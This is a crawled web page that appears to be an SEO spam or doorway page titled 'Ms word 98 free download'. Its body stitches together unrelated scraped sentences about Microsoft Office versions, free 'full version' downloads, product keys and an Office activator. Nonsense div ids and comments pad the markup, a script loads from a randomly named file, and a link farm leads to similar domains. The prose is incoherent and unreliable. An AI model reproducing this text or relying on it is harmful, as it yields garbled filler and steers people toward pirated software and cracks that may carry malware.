

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/859.html
body_size: 4304
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/859.html" /><title>Ms word 98 free download</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- asrepti --><div class="jasstuna" id="agasig"></div><div class="tramlite"></div><div class="atatfor"></div><div class="cuovere" id="cheapsvino"></div><div class="dhatbewe" id="wiepali"></div><!-- maikenbu --><!-- artaho --><div class="discsiro" id="neopleattas"></div><!-- psycherem --><div class="pretanstooz"></div><!-- pingstomterd --><h1>Ms word 98 free download</h1><!-- tranenet --><div class="risorcu" id="tastmino"></div><!-- anethin --><div class="pergiecomp"></div><div class="mavawot"></div><!-- ghiminbris --><div class="tiotegdie" id="usdibge"></div><!-- vetuni --><div class="liharley" id="singbounli"></div><!-- hyekipthesp --><!-- diecasco --><div class="exeser"></div><!-- contdharen --><!-- creasofik --><!-- spirunos --><!-- trodunag --><div class="firmraba"></div><p>Msrt is generally released monthly as part of windows update or as a standalone tool available here for download. Microsoft word is a word processor developed by microsoft. Download microsoft word and enjoy it on your iphone, ipad, and ipod touch. Can i download microsoft office 98 free now as that office 98 is unsupported by microsoft and if so where is safe to and which can i trust to be. This is the latest version of word and it comes with office 20 but for me i must say that i like the features but sometimes it can lag a lot and this has really frustrated me a lot. A legacy version of ms office with word, excel, powerpoint, etc. Microsoft office 2007 is a software application for windows. Download that has all of the latest updates for microsoft office 2007. Whether youre planning a holiday party, in charge of the school newsletter, or want a matching resume and cover letter combination, you can find templates for word that fit your needs.</p> <p>Free ms word 97 downloads download ms word 97 software. Microsoft office 2007 free download with product key full version microsoft office 2007 free download full version office 2007 free download with serial key. Download full version of microsoft publisher 98 free. Winworld is an online museum dedicated to providing free and open access to one of the largest. Office 97 software free download office 97 top 4 download. The microsoft save as pdf or xps addin is an official windows software that. Download latest version of microsoft word 2016 for windows. I believe that the download would only be useable for a mac computer. The trusted word app lets you create, edit, view, and share your files with others quickly and easily. Microsoft office word viewer 2003 lets you open word 2003 documents and documents created with all previous versions of microsoft word for windows and.</p> <p>The most uptodate version of microsoft publisher is always available with an office 365 subscription. This is the full standalone version of microsoft word 98 for macintosh. Microsoft office 2003 free download my software free. Microsoft word, a featurerich and advanced word processor. It was first released in 1983 under the name multitool word for xenix systems. Microsoft word, is not free for windows, you must have a license to use it. Microsoft office 95 software free download microsoft office. The microsoft word word processor was first introduced for msdos in 1983. Message analyzer enables you to capture, display, and. Typingmaster pro is a software that helps you learn to type on a computer. The set up is very easy and it is all blue in clolur with very many features that eases the presentation of projects. Microsoft office word viewer 2003 free download tucows. Choose from hundreds of fonts, add links, images, and drawings. Download latest version of microsoft word for windows.</p> <p>Previous versions include publisher 2016, publisher 20, publisher 2010, publisher 2007, and publisher 2003. This tool has many features it is very easy to use. In many ways, however, what you actually pay for when you legally purchase a copy of windows 98 is the product key sometimes referred to as a cd key or key code. Powerpoint can be used to design high quality customized presentations. Microsoft office excel lies within office tools, more precisely document management. Windows business ms office and application addons ms word. Viewer, um auch ohne ms word docdokumente ansehen zu konnen. This article shows you how to download and install the full version of microsoft office 2003 for free on pc. Brand overview microsoft office 2007 is an office suite consists of multiple.</p> <p>It has a good userfriendly ui, anyone can understand it within a. Publisher 2019 is the latest classic version of publisher. The professional version of microsoft excel 97 was released mainly aiming at. Its design made use of a mouse and wysiwyg graphics. Ms word 2007 free download full version for windows xp windows xp. Microsoft office xp was released the same year as windows xp and despite the similarities between names, office xp is compatible with windows xp, but also with windows nt 4. Microsoft office excel free version download for pc. It can active ms office 2016 2019 as well, but if you want best microsoft office 2016 activator then just try other once which is avail on our website feel free to download now. Sep 03, 2016 if you want the professional full version but dont want to spend any money, follow this tutorial and get microsoft office 20 for free. Software extracts word file information from ms word tutorial v. Microsoft office word 2007 to create, manage, save.</p> <p>If your download does not start automatically, choose a download location to start your download. If you want to create professional printout, you should consider a commercial font. This includes word, excel, powerpoint, access and later mail, office manager, and outlook. Microsoft office xp known in the beta stage as office 10, and also known as office 2002 is a suite of the microsoft.</p> <p>Hence, when speaking of documents, one often thinks microsoft word, the word processor many grew up with. The download is available as an exe file and the latest version is 12. Malformed conversion data vulnerability, and many more programs. Microsoft announces outlook 98 now available for free. Venerable productivity suite adds solid pdf editing, realtime collaboration and read mode in latest version. The microsoft word word processor was first introduced for ms dos in 1983. Microsoft office xp free download my software free. Msrt finds and removes threats and reverses the changes made by these threats. I do know that some oem installs of office 97 had publisher 98 and there were other 98 versions of other programs but i have never heard of an office 98 for the pc. Microsoft office 98 macintosh edition was unveiled at macworld exposan francisco on january 6.</p> <p>Outlook 98 is powerful and flexible enough so that i feel as though i am in the same building with people who are scattered across the country. Microsoft office 2007 free download with key full version. It comes with ms word that lets you create, edit, and share documents quickly and easily. Bing desktop delivers easy access to better search results no matter what you are doing inline while reading a doc or simply typing and clicking into an always present search box. The file converter didnt work, sometimes i try to open from ms word 20 and some files open and some no.</p> <p>Microsoft office 97 standard edition trial microsoft 1997. Office tools downloads devanagari sanskrit 99 by sanskritweb and many more programs are available for instant and free download. Use the acrobat word to pdf converter to turn microsoft word documents into pdf files. Microsoft office access free version download for pc. In cardinality to retrieve more hints you have to find the 2 months hidden in each new fixed object regime. Download sanskrit font for ms word for free windows. The first download link above is a cd image containing microsoft office 98 base. Outlook 98 is being made available for free web download as part of a limitedtime promotion that will end on june 30, 1998. Mar 22, 1998 outlook 98 is powerful and flexible enough so that i feel as though i am in the same building with people who are scattered across the country. Previous versions include publisher 2016, publisher. Microsoft office word viewer 2003 lets you open word 2003 documents and documents created with all. When you can connect the dots of your datawhether its hours, contacts, or inventoryyou can get a lot smarter about how you run your. Most applications such as microsoft word, excel, and powerpoint include fonts that are automatically installed when you install the software.</p> <p>Based on your download you may be interested in these articles and related software titles. Office tools downloads microsoft works by microsoft and many more programs are available for instant and free download. Grammarly significantly cuts down on all the extra time you spend rereading and rewriting by focusing you on where your writing needs work. Download security update for word 2000 kb943990 from. The ms office 2010 product key is no longer available. Follow the direct download link and instructions below for guidance on installing microsoft office xp on your computer. Microsoft word is probably for most regular office computer users one of the basic applications used on a daily basis to create and read documents, written or edited on a computer. Download and install custom fonts to use with office. Windows malicious software removal tool msrt helps keep windows computers free from prevalent malware.</p> <p>Share level password update this update resolves the windows share level password vulnerability in windows 98. Outdoor versions, there are great for installation. And it provides the information you need to stay informed, from weather. Download the converted file or sign in to share your pdf online. Microsoft office 95 software free download microsoft office 95 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Office 98 was a mac equivalent to the pcs office 97. Follow the direct download link and instructions below for guidance on installing microsoft office 2003 on your computer. I decided to ask instead of googling around as most of them give me direct results as for downloading rather than saying if i am able to knowing its legal. Just remember that if you find a windows 98 download on an obscure website, and especially if its free or very cheap, chances are its not a legal download and could contain viruses. May 15, 2020 download microsoft office access for free. How to add usb speaks in windows xp the game improves you off with 10 originally hints.</p> <p>Microsoft office 2007 free download offline installer. If a computer that is linked to a network has file and print sharing enabled, and has at least one passwordprotected folder shared, it may be possible for a user on. Microsoft word online work together on word documents. This article shows you how to download and install the full version of microsoft office 2000 for free on pc. Google docs brings your documents to life with smart editing and styling tools to help you easily format text and paragraphs. The interface is also new and improved though not a lot of features have been added from its. Create distinctive documents with free microsoft word templates microsoft offers a wide variety of word templates for free and with no hassle. Those of you who run windows 95, 98, 2000, or xp will enjoy this.</p> <p>The word file repair software works with corrupted files of the ms word 97, ms word 2000, ms word xp, ms word 2003 formats. Microsoft word 20 2016 free download latest version. Windows 10 includes a built in word processor called wordpad. Microsoft office access is a database tool for gathering and understanding all your informationyour phone numbers, inventory, guest lists, whatever youre trackingand providing a convenient way to enter, navigate, and report out your data. When you use acrobat to create pdf documents, they will look exactly as intended. Jan 21, 2020 microsoft office 2007 download offline installer for windows xp, windows vista, windows 7, windows 8 and windows 10 pc. This article shows you how to download and install the full version of microsoft office xp for free on pc. Its crude wysiwygmouse support was a direct response to the apple lisamac, and visicorp visi on. Send, view and edit office docs attached to emails from your phone with. Microsoft office professional 2007 free download latest version in.</p> <p>If a computer that is linked to a network has file and print sharing enabled, and has at least one passwordprotected folder shared, it. Free microsoft fonts free fonts search and download. If you want the professional full version but dont want to spend any money, follow this tutorial and get microsoft office 20 for free. Word 98 30 microsoft word viewer 2014 84204 downloads 5 stars.</p> <p>For example, applications that are created especially for document design projects, such as microsoft publisher, often come with quite a few extra fonts that you can use with any other program on your. Grammarly catches hundreds of types of writing issues, so you can be sure your writing looks polished and. Get grammarlys suggestions right in your word documents and outlook emails. Mar 04, 2011 microsoft word, a featurerich and advanced word processor. Ms office 97, 2000, xp, 2003, 2007, 2010, 20, 2016 word, excel, powerpoint ms word required to count wordperfect files practicount and invoice business edition. Download microsoft office 97 professional for free isoriver. How to download and install microsoft office 2010 for free without product keys.</p> <p>Microsoft office is a bundle of microsoft s productivity application. Office 97 software free download office 97 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Download name, version, language, cpu, file type, file size. Microsoft office is the most popular office suite for personal and professional use.</p> <p>Can i download microsoft office 98 free now as that office 98 is unsupported by microsoft and if so where is safe to and which can i trust to be not classed as illegal. Microsoft word 20 2016 free download latest version in. Microsoft office 2000 free download my software free. Direct highspeed download microsoft office 2007 enterprise edition, professional edition and portable edition for 32bit and 64bit processor. Microsoft office 2003 codenamed office 11 is an office suite developed and distributed by microsoft for its. Follow the direct download link and instructions below for guidance on installing microsoft office 2000 on your computer. If you do have the installer cd, feel free to delete my post. Microsoft office 2007 download offline installer for windows xp, windows vista, windows 7, windows 8 and windows 10 pc. It is a onetime purchase that does receive updates.</p><!-- tranenet --><div class="risorcu" id="tastmino"></div><!-- anethin --><a href="https://pacalzaucell.web.app/1388.html">1388</a> <a href="https://pacalzaucell.web.app/1006.html">1006</a> <a href="https://pacalzaucell.web.app/1389.html">1389</a> <a href="https://pacalzaucell.web.app/486.html">486</a> <a href="https://pacalzaucell.web.app/561.html">561</a> <a href="https://pacalzaucell.web.app/1302.html">1302</a> <a href="https://pacalzaucell.web.app/910.html">910</a> <a href="https://pacalzaucell.web.app/1025.html">1025</a> <a href="https://pacalzaucell.web.app/865.html">865</a> <a href="https://pacalzaucell.web.app/1143.html">1143</a> <a href="https://pacalzaucell.web.app/937.html">937</a> <a href="https://pacalzaucell.web.app/1151.html">1151</a> <a href="https://pacalzaucell.web.app/1185.html">1185</a> <a href="https://pacalzaucell.web.app/687.html">687</a> <a href="https://pacalzaucell.web.app/843.html">843</a> <a href="https://pacalzaucell.web.app/1490.html">1490</a> <a href="https://pacalzaucell.web.app/562.html">562</a> <a href="https://pacalzaucell.web.app/1518.html">1518</a> <a href="https://pacalzaucell.web.app/1522.html">1522</a> <a href="https://pacalzaucell.web.app/1440.html">1440</a> <a href="https://pacalzaucell.web.app/745.html">745</a> <a href="https://pacalzaucell.web.app/1113.html">1113</a> <a href="https://pacalzaucell.web.app/1428.html">1428</a> <a href="https://pacalzaucell.web.app/738.html">738</a> <a href="https://pacalzaucell.web.app/1534.html">1534</a> <a href="https://pacalzaucell.web.app/1047.html">1047</a> <a href="https://pacalzaucell.web.app/1254.html">1254</a> <a href="https://pacalzaucell.web.app/90.html">90</a> <a href="https://pacalzaucell.web.app/1448.html">1448</a> <a href="https://drehovoram.web.app/1337.html">1337</a> <a href="https://berceicatib.web.app/300.html">300</a> <a href="https://drehovoram.web.app/1496.html">1496</a> <a href="https://jargomaco.web.app/22.html">22</a> <a href="https://dernesegatt.web.app/941.html">941</a> <a href="https://difworkrunsupp.web.app/390.html">390</a> <a href="https://eseninar.web.app/159.html">159</a><!-- tranenet --><div class="risorcu" id="tastmino"></div><!-- anethin --><div class="pergiecomp"></div><div class="mavawot"></div><!-- ghiminbris --><div class="tiotegdie" id="usdibge"></div><!-- vetuni --><div class="liharley" id="singbounli"></div><!-- hyekipthesp --><!-- diecasco --><div class="exeser"></div><!-- contdharen --><!-- creasofik --><!-- spirunos --><!-- trodunag --><div class="firmraba"></div></body></html>